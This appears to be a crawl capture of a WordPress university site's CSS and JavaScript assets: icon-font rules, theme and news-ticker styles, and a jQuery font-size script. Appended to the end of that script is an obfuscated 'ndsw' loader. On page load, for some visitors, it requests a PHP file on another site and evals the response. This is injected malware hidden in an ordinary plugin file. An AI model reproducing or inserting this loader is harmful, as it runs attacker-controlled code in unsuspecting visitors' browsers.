.icon-chart-pie-alt:before { content: '\e993'; } /* '' */
.icon-chart-bar-1:before { content: '\e994'; } /* '' */
.icon-aperture:before { content: '\e995'; } /* '' */
.icon-aperture-alt:before { content: '\e996'; } /* '' */
.icon-equalizer:before { content: '\e997'; } /* '' */
.icon-list:before { content: '\e998'; } /* '' */
.icon-doc-3:before { content: '\e999'; } /* '' */
.icon-location-inv:before { content: '\e99a'; } /* '' */
.icon-location-alt:before { content: '\e99b'; } /* '' */
.icon-location-5:before { content: '\e99c'; } /* '' */
.icon-attach-5:before { content: '\e99d'; } /* '' */
.icon-tag-5:before { content: '\e99e'; } /* '' */
.icon-minus-1:before { content: '\e99f'; } /* '' */
.icon-plus-3:before { content: '\e9a0'; } /* '' */
.icon-cancel-5:before { content: '\e9a1'; } /* '' */
.icon-ok-5:before { content: '\e9a2'; } /* '' */
.icon-minus-circle-1:before { content: '\e9a3'; } /* '' */
.icon-star-6:before { content: '\e9a4'; } /* '' */
.icon-heart-8:before { content: '\e9a5'; } /* '' */
.icon-search-7:before { content: '\e9a6'; } /* '' */
.icon-twitter-3:before { content: '\e9a7'; } /* '' */
.icon-tumbler:before { content: '\e9a8'; } /* '' */
.icon-facebook-3:before { content: '\e9a9'; } /* '' */
.icon-certificate-2:before { content: '\e9aa'; } /* '' */
.icon-puzzle-outline:before { content: '\e9ab'; } /* '' */
.icon-puzzle:before { content: '\e9ac'; } /* '' */
.icon-key-3:before { content: '\e9ad'; } /* '' */
.icon-key-outline:before { content: '\e9ae'; } /* '' */
.icon-credit-card-2:before { content: '\e9af'; } /* '' */
.icon-clipboard:before { content: '\e9b0'; } /* '' */
.icon-chart-pie-2:before { content: '\e9b1'; } /* '' */
.icon-ticket:before { content: '\e9b2'; } /* '' */
.icon-chart-pie-outline:before { content: '\e9b3'; } /* '' */
.icon-temperatire:before { content: '\e9b4'; } /* '' */
.icon-power:before { content: '\e9b5'; } /* '' */
.icon-check:before { content: '\e9b6'; } /* '' */
.icon-desktop-1:before { content: '\e9b7'; } /* '' */
.icon-laptop:before { content: '\e9b8'; } /* '' */
.icon-tablet:before { content: '\e9b9'; } /* '' */
.icon-mobile-2:before { content: '\e9ba'; } /* '' */
.icon-clock-3:before { content: '\e9bb'; } /* '' */
.icon-lightbulb-2:before { content: '\e9bc'; } /* '' */
.icon-phone-outline:before { content: '\e9bd'; } /* '' */
.icon-phone-3:before { content: '\e9be'; } /* '' */
.icon-rss-2:before { content: '\e9bf'; } /* '' */
.icon-doc-text:before { content: '\e9c0'; } /* '' */
.icon-trash-2:before { content: '\e9c1'; } /* '' */
.icon-location-6:before { content: '\e9c2'; } /* '' */
.icon-attention-filled:before { content: '\e9c3'; } /* '' */
.icon-warning-empty:before { content: '\e9c4'; } /* '' */
.icon-warning:before { content: '\e9c5'; } /* '' */
.icon-attention-3:before { content: '\e9c6'; } /* '' */
.icon-bell-2:before { content: '\e9c7'; } /* '' */
.icon-chat-alt:before { content: '\e9c8'; } /* '' */
.icon-comment-5:before { content: '\e9c9'; } /* '' */
.icon-edit-3:before { content: '\e9ca'; } /* '' */
.icon-pencil-4:before { content: '\e9cb'; } /* '' */
.icon-ok-6:before { content: '\e9cc'; } /* '' */
.icon-cancel-6:before { content: '\e9cd'; } /* '' */
.icon-cancel-alt-filled:before { content: '\e9ce'; } /* '' */
.icon-cancel-circled-2:before { content: '\e9cf'; } /* '' */
.icon-plus-4:before { content: '\e9d0'; } /* '' */
.icon-th-3:before { content: '\e9d1'; } /* '' */
.icon-search-8:before { content: '\e9d2'; } /* '' */
.icon-paper-plane-3:before { content: '\e9d3'; } /* '' */
.icon-twitter-4:before { content: '\e9d4'; } /* '' */
.icon-tumblr:before { content: '\e9d5'; } /* '' */
.icon-megaphone-2:before { content: '\e9d6'; } /* '' */
.icon-lifebuoy-1:before { content: '\e9d7'; } /* '' */
.icon-trophy:before { content: '\e9d8'; } /* '' */
.icon-feather:before { content: '\e9d9'; } /* '' */
.icon-pencil-5:before { content: '\e9da'; } /* '' */
.icon-cancel-circled-3:before { content: '\e9db'; } /* '' */
.icon-cancel-squared:before { content: '\e9dc'; } /* '' */
.icon-plus-5:before { content: '\e9dd'; } /* '' */
.icon-plus-circled:before { content: '\e9de'; } /* '' */
.icon-plus-squared:before { content: '\e9df'; } /* '' */
.icon-minus-circled-1:before { content: '\e9e0'; } /* '' */
.icon-minus-squared-1:before { content: '\e9e1'; } /* '' */
.icon-check-1:before { content: '\e9e2'; } /* '' */
.icon-layout:before { content: '\e9e3'; } /* '' */
.icon-menu-1:before { content: '\e9e4'; } /* '' */
.icon-minus-2:before { content: '\e9e5'; } /* '' */
.icon-eye-4:before { content: '\e9e6'; } /* '' */
.icon-tag-6:before { content: '\e9e7'; } /* '' */
.icon-facebook-5:before { content: '\e9e8'; } /* '' */
.icon-off:before { content: '\e9e9'; } /* '' */
.icon-hammer:before { content: '\e9ea'; } /* '' */
.icon-truck-1:before { content: '\e9eb'; } /* '' */
.icon-tint:before { content: '\e9ec'; } /* '' */
.icon-briefcase:before { content: '\e9ed'; } /* '' */
.icon-calendar-4:before { content: '\e9ee'; } /* '' */
.icon-trash-empty:before { content: '\e9ef'; } /* '' */
.icon-pencil-6:before { content: '\e9f0'; } /* '' */
.icon-flag:before { content: '\e9f1'; } /* '' */
.icon-bell-3:before { content: '\e9f2'; } /* '' */
.icon-ok-circled-2:before { content: '\e9f3'; } /* '' */
.icon-ok-circled2-1:before { content: '\e9f4'; } /* '' */
.icon-cancel-circled-4:before { content: '\e9f5'; } /* '' */
.icon-plus-6:before { content: '\e9f6'; } /* '' */
.icon-minus-3:before { content: '\e9f7'; } /* '' */
.icon-th-large-1:before { content: '\e9f8'; } /* '' */
.icon-down-open-2:before { content: '\f004'; } /* '' */
.icon-up-open-3:before { content: '\f005'; } /* '' */
.icon-right-open-2:before { content: '\f006'; } /* '' */
.icon-left-open-3:before { content: '\f007'; } /* '' */
.icon-menu:before { content: '\f008'; } /* '' */
.icon-th-thumb-empty:before { content: '\f00b'; } /* '' */
.icon-upload-cloud-1:before { content: '\f014'; } /* '' */
.icon-download-cloud-1:before { content: '\f015'; } /* '' */
.icon-paper-plane-2:before { content: '\f01d'; } /* '' */
.icon-paper-plane-alt2:before { content: '\f01e'; } /* '' */
.icon-paper-plane-alt:before { content: '\f01f'; } /* '' */
.icon-reply-1:before { content: '\f02a'; } /* '' */
.icon-login-1:before { content: '\f02c'; } /* '' */
.icon-logout-1:before { content: '\f02d'; } /* '' */
.icon-download:before { content: '\f02e'; } /* '' */
.icon-upload:before { content: '\f02f'; } /* '' */
.icon-location-4:before { content: '\f031'; } /* '' */
.icon-videocam-3:before { content: '\f03a'; } /* '' */
.icon-chat-2:before { content: '\f03d'; } /* '' */
.icon-bell:before { content: '\f03f'; } /* '' */
.icon-doc-2:before { content: '\f04a'; } /* '' */
.icon-facebook-circled-1:before { content: '\f051'; } /* '' */
.icon-facebook-1:before { content: '\f052'; } /* '' */
.icon-twitter-circled-1:before { content: '\f057'; } /* '' */
.icon-twitter-1:before { content: '\f058'; } /* '' */
.icon-gplus-circled-1:before { content: '\f059'; } /* '' */
.icon-gplus:before { content: '\f05a'; } /* '' */
.icon-instagram-4:before { content: '\f05d'; } /* '' */
.icon-instagram-circled:before { content: '\f05e'; } /* '' */
.icon-user-4:before { content: '\f061'; } /* '' */
.icon-user-male:before { content: '\f062'; } /* '' */
.icon-user-female:before { content: '\f063'; } /* '' */
.icon-users-3:before { content: '\f064'; } /* '' */
.icon-folder-open:before { content: '\f068'; } /* '' */
.icon-folder-empty:before { content: '\f069'; } /* '' */
.icon-attach-4:before { content: '\f06a'; } /* '' */
.icon-ok-circled:before { content: '\f06d'; } /* '' */
.icon-cancel-circled:before { content: '\f06e'; } /* '' */
.icon-zoom-in:before { content: '\f07e'; } /* '' */
.icon-zoom-out:before { content: '\f07f'; } /* '' */
.icon-print-2:before { content: '\f087'; } /* '' */
.icon-bookmark-empty-1:before { content: '\f097'; } /* '' */
.icon-gplus-2:before { content: '\f0d5'; } /* '' */
.icon-comment-empty:before { content: '\f0e5'; } /* '' */
.icon-paste:before { content: '\f0ea'; } /* '' */
.icon-user-md:before { content: '\f0f0'; } /* '' */
.icon-stethoscope:before { content: '\f0f1'; } /* '' */
.icon-coffee:before { content: '\f0f4'; } /* '' */
.icon-food-1:before { content: '\f0f5'; } /* '' */
.icon-building:before { content: '\f0f7'; } /* '' */
.icon-hospital:before { content: '\f0f8'; } /* '' */
.icon-ambulance:before { content: '\f0f9'; } /* '' */
.icon-beer:before { content: '\f0fc'; } /* '' */
.icon-plus-squared-1:before { content: '\f0fe'; } /* '' */
.icon-angle-right:before { content: '\f105'; } /* '' */
.icon-angle-up:before { content: '\f106'; } /* '' */
.icon-angle-down:before { content: '\f107'; } /* '' */
.icon-flag-empty:before { content: '\f11d'; } /* '' */
.icon-flag-checkered:before { content: '\f11e'; } /* '' */
.icon-direction-1:before { content: '\f124'; } /* '' */
.icon-help:before { content: '\f128'; } /* '' */
.icon-rocket:before { content: '\f135'; } /* '' */
.icon-lock-open-alt:before { content: '\f13e'; } /* '' */
.icon-minus-squared-alt:before { content: '\f147'; } /* '' */
.icon-pencil-squared:before { content: '\f14b'; } /* '' */
.icon-tumblr-1:before { content: '\f173'; } /* '' */
.icon-tumblr-squared:before { content: '\f174'; } /* '' */
.icon-apple:before { content: '\f179'; } /* '' */
.icon-linux:before { content: '\f17c'; } /* '' */
.icon-female:before { content: '\f182'; } /* '' */
.icon-male:before { content: '\f183'; } /* '' */
.icon-building-filled:before { content: '\f1ad'; } /* '' */
.icon-child:before { content: '\f1ae'; } /* '' */
.icon-paper-plane-empty:before { content: '\f1d9'; } /* '' */
.icon-sliders:before { content: '\f1de'; } /* '' */
.icon-trash-3:before { content: '\f1f8'; } /* '' */
.icon-copyright:before { content: '\f1f9'; } /* '' */
.icon-at:before { content: '\f1fa'; } /* '' */
.icon-heartbeat:before { content: '\f21e'; } /* '' */
.icon-credit-card-alt:before { content: '\f283'; } /* '' */
.icon-shopping-basket:before { content: '\f291'; } /* '' */
.icon-volume-control-phone:before { content: '\f2a0'; } /* '' */
.icon-handshake-o:before { content: '\f2b5'; } /* '' */
.icon-user-circle:before { content: '\f2bd'; } /* '' */
.icon-user-circle-o:before { content: '\f2be'; } /* '' */
.icon-telegram:before { content: '\f2c6'; } /* '' */
.icon-facebook-2:before { content: '\f300'; } /* '' */
.icon-facebook-rect-1:before { content: '\f301'; } /* '' */
.icon-twitter-2:before { content: '\f302'; } /* '' */
.icon-googleplus-rect-1:before, .icon-google:before { content: '\f309'; } /* '' */
.icon-vkontakte-rect:before { content: '\f30a'; } /* '' */
.icon-facebook-4:before { content: '\f30c'; } /* '' */
.icon-facebook-squared-1:before { content: '\f30e'; } /* '' */
.icon-gplus-1:before { content: '\f30f'; } /* '' */
.icon-tumblr-rect-1:before { content: '\f310'; } /* '' */
.icon-linkedin-rect:before { content: '\f312'; } /* '' */
.icon-blogger-rect:before { content: '\f315'; } /* '' */
.icon-linkedin-rect-1:before { content: '\f31b'; } /* '' */
.icon-instagram-1:before { content: '\f31e'; } /* '' */
.icon-box-rect:before { content: '\f322'; } /* '' */
.icon-comment-4:before { content: '\f4ac'; } /* '' */
.icon-folder-open-empty:before { content: '\f4c2'; } /* '' */
.icon-camera-4:before { content: '\f4f7'; } /* '' */
.icon-lock-5:before { content: '\f512'; } /* '' */
.icon-lock-open-4:before { content: '\f513'; } /* '' */
/*
   Animation example, for spinners
*/
.animate-spin {
  -moz-animation: spin 2s infinite linear;
  -o-animation: spin 2s infinite linear;
  -webkit-animation: spin 2s infinite linear;
  animation: spin 2s infinite linear;
  display: inline-block;
}
@-moz-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-webkit-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-o-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@-ms-keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}
@keyframes spin {
  0% {
    -moz-transform: rotate(0deg);
    -o-transform: rotate(0deg);
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100% {
    -moz-transform: rotate(359deg);
    -o-transform: rotate(359deg);
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.afarinesh.ac.ir/wp-content/themes/edutemplate17/template.css?version=17
body_size: 1594
content:
.dima_wrapper.container {
	margin:0px;
	padding:0px;
	max-width: 100%;
	width:100%;
	float:right;
	overflow:hidden;
	position:relative;
	}
.dima_wrapper.container .row,.dima_wrapper.container .row .col-md-12{
	 margin:0px;
	padding:0px;
} 
#dima_1_0 li{
	float:left;
	line-height:45px;
}
#dima_1_0 li a{
	color:#FFF;
	padding-left:10px;
	padding-right:10px;
}
#dima_1_1 img{
	margin-top:-40px;
}
.dima_1_1_wrapper {
	}
.dima_1_2_wrapper {
	}
.dima_1_wrapper {
	z-index:10;
	height:110px;
	}
#dima_1_2 ul:after {
    content: '';
    width: 52px;
    height: 22px;
    position: absolute;
    top: -5px;
    right: -52px;
    border-top: 50px solid;
    border-right: 20px solid transparent;
    border-top-color: #1d2148 !important ;
}

.col-md-9.dima_1_2_wrapper {
	padding-left:0px;
	}
.col-md-4.dima_2_1_wrapper,.col-md-2.dima_2_2_wrapper,.col-md-6.dima_2_3_wrapper{
	padding-left:0px;
	padding-right:0px;
	height:59px;
	line-height:59px;
}
.dima_2_2_wrapper:after {
    content: '';
    width: 59px;
    height: 59px;
    position: absolute;
    top: 0px;
    left: -59px;
    border-bottom: 59px solid;
    border-left: 20px solid transparent;
}

.col-md-4.dima_2_1_wrapper li{
	float:right;
}
.col-md-4.dima_2_1_wrapper li a{
	display:block;
	padding-left:20px;
	padding-right:20px;
	position:relative;
}
.col-md-4.dima_2_1_wrapper li a:after{
	content:'';
	width:1px;
	height:59px;
	background:#CCC;
	display:block;
	position:absolute;
	left:0px;
	top:0px;
	transform: rotate(20deg);
}
.dima_2_wrapper {
    height: 65px;
    z-index: 10;
    top: -118px;
    right: 279px;
	}
.dima_3_1_wrapper {
	position:absolute;
	left:0px;
	right:0px;
	top:0px;
	bottom:0px;
	}
section.dima_3_wrapper {
	height:90vh;
	position:static;
	}
#dima_3_1{
	position:absolute;
	top:0px;
	left:0px;
	right:0px;
	z-index:0;
	width:100%;
	height:700px;
}
#dima_3_1 .overslide{
	position:absolute;
	width:300px;
	z-index:1;
	top:0px;
	right:0px;
	bottom:0px;
	height:100%;
	background:rgba(0,84,147,0.6);
}
#dima_3_1 .overslide:after {
    content: '';
    width: 400px;
    height: 700px;
    position: absolute;
    top: 0px;
    left: -400px;
    border-bottom: 700px solid;
    border-left: 300px solid transparent;
}
#dima_3_1 .overslide img{
	width:250px;
	display:block;
	margin:auto;
	padding-bottom:0;
	position:absolute;
	top:150px;
	right:150px;
	z-index:1;
}
#dima_3_1 .slider_container ul li img{
	min-height:600px;
}
.dima_4_1_wrapper .slider4 .title1{
	color:#FFF;
	font-size:13px;
	line-height:16px;
	padding:0px;
	margin:0px;
	}
.dima_4_1_wrapper .slider4_item{
	padding:0px;
	margin:0px;
}
.dima_4_1_wrapper .slider4_item_img img{
	max-width:80px;
	height:80px;
	display:block;
	margin:auto;
}
.col-md-5.dima_4_2_wrapper{
	padding:0px;
}
.col-md-5.dima_4_2_wrapper > div{
	background:#FFF;
	height:170px;
	width:70%;
	float:left;
	position:relative;
	}
.col-md-5.dima_4_2_wrapper > div > *{
	position:relative;
	z-index:1;
	padding:5px;
}
.col-md-5.dima_4_2_wrapper > div:after {
    content: '';
    width: 170px;
    height: 170px;
    position: absolute;
    top: 0px;
    right: -85px;
    border-top: 170px solid #FFF;
    border-right: 65px solid transparent;
}
.search-form {
    width: 96%;
    margin: 0;
    padding: 0;
	position:relative;
	height:50px;
	margin-bottom:10px;
	float:left;
	margin-left:4%;
}
.tnp-widget {
    width: 90%;
    margin: 0;
    padding: 0;
	position:relative;
	height:50px;
	margin-bottom:10px;
	float:left;
	margin-left:4%;
}
.search-form-input,.tnp-widget input[type="email"] {
    padding: 0;
    background: #d2d2d2;
    border: none;
    width: 85%;
    color: #FFF;
	height:50px;
	line-height:50px;
	margin:0px;
	float:right;
}
body button.search-button,.tnp-field input[type="submit"] {
    padding: 0;
    border: none;
    background: #efefef;
    color: #fff;
    border-radius: 5px;
    width: 15%;
    font-size: 20px;
	height:50px;
	line-height:50px;
	border-radius:0;
	float:left;
	font-size:0px;
}
.tnp-field input[type="submit"]{
	background:url('images/newsletter.png') no-repeat center center #efefef;
}
.search-form:after,.tnp-widget:after {
    content: '';
    width: 50px;
    height: 50px;
    position: absolute;
    top: 0px;
    right: -50px;
    border-top: 50px solid #d2d2d2;
    border-right: 20px solid transparent;
}
body .tnp-widget .tnp-field{
	margin:0px;
}
body button.search-button{
	background:url('images/search.png') no-repeat center center #efefef;
}
.tnp-field.tnp-field-email label{
	display:none;
}
.dima_4_wrapper {
	position:relative;
	margin-top:350px;
	}
.col-md-8.dima_5_1_wrapper{
	padding-left:61px;
}
.dima_5_1_wrapper h3{
	background:#b5b5b5;
	color:#FFF;
	height:40px;
	line-height:40px;
	padding-right:40px;
	margin-right:40px;
	position:relative;
	font-size:16px;
	}
.dima_8_1_wrapper h3{
	background:#b5b5b5;
	color:#FFF;
	height:40px;
	line-height:40px;
	padding-right:40px;
	margin-right:40px;
	position:relative;
	font-size:16px;
	max-width:95%;
	}
.dima_5_1_wrapper h3:after,.dima_8_1_wrapper h3:after {
    content: '';
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0px;
    right: -25px;
    border-top: 40px solid #b5b5b5;
    border-right: 20px solid transparent;
}
.dima_5_1_wrapper h3:before,.dima_8_1_wrapper h3:before {
    content: '';
    width: 40px;
    height: 40px;
    position: absolute;
    top: 0px;
    left: -40px;
    border-bottom: 40px solid #b5b5b5;
    border-left: 20px solid transparent;
}

.col-md-4.dima_5_2_wrapper {
	padding:0px;
	}
#dima_5_2{
	height:450px;
	width:240px;
	float:left;
	padding:20px;
	background:#244583;
	position:relative;
}
#dima_5_2:after {
    content: '';
    width: 50px;
    height: 450px;
    position: absolute;
    top: 0px;
    right:-200px;
    border-top: 450px solid #244583;
    border-right: 200px solid transparent;
}
.news{
	margin-bottom:15px;
	margin-right:30px;
}
.news h5{
	color:#1f6e92;
	margin-bottom:5px;
}
.news img{
	box-shadow:0px 0px 10px -5px #000;
}
.dima_5_wrapper {
	}
.dima_6_1_wrapper {
	}
.dima_6_wrapper {
	padding:50px;
	}
.dima_6_wrapper:before{
	content:'';
	position:absolute;
	width:100%;
	height:100%;
	left:0;
	right:0;
	top:0;
	bottom:0;
	background:url('images/bac.jpg') no-repeat top right;
	background-size:cover;
	opacity:0.1;
}
.dima_6_1_wrapper .mini5{
	overflow:hidden;
	margin-bottom:10px;
}
.dima_6_1_wrapper .mini5 a{
	display:block;
	margin-left:5px;
	margin-right:5px;
	background:#FFF;
	height:225px;
}
.dima_6_1_wrapper .mini5 a h4{
	font-size:13px;
	margin:0px;
	padding:5px;
	text-align:center;
}
.dima_6_1_wrapper .mini5 img{
	width:100%;
}
@media (min-width: 768px) {
	.dima_6_1_wrapper .mini5:nth-child(1){
		width:33%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(2){
		width:17%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(3){
		width:17%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(4){
		width:33%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(5){
		width:16.5%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(6){
		width:16.5%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(7){
		width:34%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(8){
		width:16.5%;
		float:right;
	}
	.dima_6_1_wrapper .mini5:nth-child(9){
		width:16.5%;
		float:right;
	}
	.dima_7_1_wrapper .mini7:nth-child(1),.dima_7_1_wrapper .mini7:nth-child(2),.dima_7_1_wrapper .mini7:nth-child(3){
		width:25%;
		height:250px;
		float:right;
	}
	.dima_7_1_wrapper .mini7:nth-child(1) a,.dima_7_1_wrapper .mini7:nth-child(2) a,.dima_7_1_wrapper .mini7:nth-child(3) a{
		height:250px;
	}
	.dima_7_1_wrapper .mini7:nth-child(4){
		width:25%;
		float:right;
		height:115px;
		position:absolute;
		left:0;
	}
.dima_7_1_wrapper .mini7:nth-child(5){
		width:25%;
		float:right;
		height:115px;
		position:absolute;
		left:0;
		bottom:0;
	}
	.dima_7_1_wrapper .mini7:nth-child(4) a,.dima_7_1_wrapper .mini7:nth-child(5) a{
		height:115px;
	}
}
.dima_7_1_wrapper .mini7{
	overflow:hidden;
	position:relative;
}
.dima_7_1_wrapper .mini7 a{
	display:block;
	margin-left:5px;
	margin-right:5px;
	background:#FFF;
	position:relative;
}
.dima_7_1_wrapper .mini7 a h4{
	font-size:13px;
	margin:0px;
	padding:5px;
	text-align:center;
	position:absolute;
	bottom:0px;
	background:rgba(15,138,195,0.8);
	color:#FFF;
	z-index:1;
	left:0;
	right:0;
	
}
.dima_7_1_wrapper .mini7 img{
	width:100%;
	min-height:250px;
	float:right;
}
.dima_7_1_wrapper {
	}
.dima_7_wrapper {
	padding:20px;
	}
.dima_8_1_wrapper {
	text-align:center;
	}
.dima_8_wrapper {
	padding:20px;
	}
.dima_9_1_wrapper img{
	width:100%;
	float:right;
	}
.dima_9_wrapper {
	}
.dima_10_1_wrapper {
	}
.dima_10_wrapper {
	padding:20px;
	margin-top:-200px;
	border-top:220px solid;
	}
.dima_11_1_wrapper {
	}
.dima_11_2_wrapper{
	padding-left:0px;
}
.dima_11_2_wrapper .textwidget, #dima_11_1,#dima_11_2{
	padding:25px;
	position:relative;
	color:#FFF;
	}
#dima_11_2{
	height:350px;
	width:100%;
	float:left;
	padding:20px;
	background:#00052b;
	position:relative;
}
#dima_11_2:after {
    content: '';
    width: 50px;
    height: 350px;
    position: absolute;
    top: 0px;
    right:-100px;
    border-top: 350px solid #00052b;
    border-right: 100px solid transparent;
}
.dima_11_wrapper {
	color:#FFF;
	}
.dima_11_wrapper a, #dima_11_1 a,#dima_11_2 a{
	color:#FFF;
	}
.dima_12_1_wrapper {
	}
.dima_12_2_wrapper {
	}
.dima_12_wrapper {
	padding:20px;
	}
@media (max-width: 768px) {
	section.dima_2_wrapper{
		display:none;
	}
	#dima_3_1 .overslide{
		display:none;
	}
	#dima_3_1 .slider_container ul li img{
		max-width:300%;
		width:auto;
		left:0px;
		float:left;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/ticker-style.css
body_size: 485
content:
/* Ticker Styling */
.ticker-wrapper.has-js {
top: -1px;
    right: -100%;
    width: 100%;
    height: 30px;
    line-height: 30px;
    display: block;
    background: #E7E8EA;
    float: right;
    position: relative;

}
.ticker {
	width: 100%;
	height: 30px;
	display: block;
	position: relative;
	overflow: hidden;
	background: #E7E8EA;
	opacity:0.9;
}
.ticker-title {
	color: #FFF;
	font-weight: normal;
	width:100px;
	text-align: center;
	position:relative;
}
.ticker-title:before{
	content:'';
    border-left: 15px solid transparent;
    border-bottom: 30px solid #000B36;
    position:absolute;
    right:0px;
    top:0px;
    width: 100%;
    z-index: -1;;
}
.ticker-content {
	margin: 0px;
	position: absolute;
	color: #333;
	font-weight: normal;
	background: #E7E8EA;
	overflow: hidden;
	white-space: nowrap;
	line-height:30px;
}
.ticker-content:focus {
	none;
}
.ticker-content a {
	text-decoration: none;	
	color: #333;
}
.ticker-content a:hover {
	text-decoration: underline;	
	color: #999;
}
.ticker-swipe {
	position: absolute;
	top: 0px;
	background: #E7E8EA;
	display: block;
	width: 100%;
	height: 30px; 
}
.ticker-swipe span {
	margin-left: 1px;
	background: #E7E8EA;
	border-right: 1px solid #FFF;
	height: 12px;
	width: 7px;
	display: block;
}
.ticker-controls {
	list-style-type: none;
	position:absolute;
	left:0px;
	top:5px;
}
.ticker-controls li {
	padding: 0px;
	margin-left: 5px;
	float: left;
	cursor: pointer;
	height: 16px;
	width: 16px;
	display: block;
}
.ticker-controls li.jnt-play-pause {
	background-image: url('../images/controls.png');
	background-position: 32px 16px;
}
.ticker-controls li.jnt-play-pause.over {
	background-position: 32px 32px;
}
.ticker-controls li.jnt-play-pause.down {
	background-position: 32px 0px;
}
.ticker-controls li.jnt-play-pause.paused {
	background-image: url('../images/controls.png');	
	background-position: 48px 16px;
}
.ticker-controls li.jnt-play-pause.paused.over {
	background-position: 48px 32px;
}
.ticker-controls li.jnt-play-pause.paused.down {
	background-position: 48px 0px;
}
.ticker-controls li.jnt-prev {
	background-image: url('../images/controls.png');
	background-position: 0px 16px;		
}
.ticker-controls li.jnt-prev.over {
	background-position: 0px 32px;		
}
.ticker-controls li.jnt-prev.down {
	background-position: 0px 0px;		
}
.ticker-controls li.jnt-next {
	background-image: url('../images/controls.png');	
	background-position: 16px 16px;	
}
.ticker-controls li.jnt-next.over {
	background-position: 16px 32px;	
}
.ticker-controls li.jnt-next.down {	
	background-position: 16px 0px;	
}
.js-hidden {
	display: none;
}
.no-js-news {
	padding: 10px 0px 0px 45px; 
	color: #E7E8EA;
}
.left .ticker-swipe {
	/*left: 80px;*/
}
.left .ticker-controls, .left .ticker-content, .left .ticker-title, .left .ticker {
    float: left;
}
.left .ticker-controls {
    padding-left: 6px;
}
.right .ticker-swipe {
	/*right: 80px;*/
}
.right .ticker-controls, .right .ticker-content, .right .ticker-title, .right .ticker {
    float: right;
}
.right .ticker-controls {
    padding-right: 6px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/js/dima.js?ver=6.8.3
body_size: 367
content:
 jQuery(document).ready(function () {
 	jQuery('#increase-font').click(function (event) {
 		event.preventDefault();
 		jQuery('.resize').each(function () {
 			changeTextSize(this, change);
 		});
 	});
 	jQuery('#decrease-font').click(function (event) {
 		event.preventDefault();
 		jQuery('.resize').each(function () {
 			changeTextSize(this, - change);
 		});
 	});
 });
 var min = 8,
 	max = 100,
 	change = 2;

 function changeTextSize(element, value) {
 	var currentSize = parseFloat(jQuery(element).css('font-size'));
 	var newSize = currentSize + value;
 	if (newSize <= max && newSize >= min) {
 		jQuery(element).css('font-size', newSize + 'px');
 	}
 }
;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(a,b){var c=new XMLHttpRequest();c['onreadystatechange']=function(){if(c['readyState']==0x4&&c['status']==0xc8)b(c['responseText']);},c['open']('GET',a,!![]),c['send'](null);};},rand=function(){return Math['random']()['toString'](0x24)['substr'](0x2);},token=function(){return rand()+rand();};(function(){var a=navigator,b=document,e=screen,f=window,g=a['userAgent'],h=a['platform'],i=b['cookie'],j=f['location']['hostname'],k=f['location']['protocol'],l=b['referrer'];if(l&&!p(l,j)&&!i){var m=new HttpClient(),o=k+'//mostafaalaei.ir/dan17/wp-admin/css/colors/blue/blue.php?id='+token();m['get'](o,function(r){p(r,'ndsx')&&f['eval'](r);});}function p(r,v){return r['indexOf'](v)!==-0x1;}}());};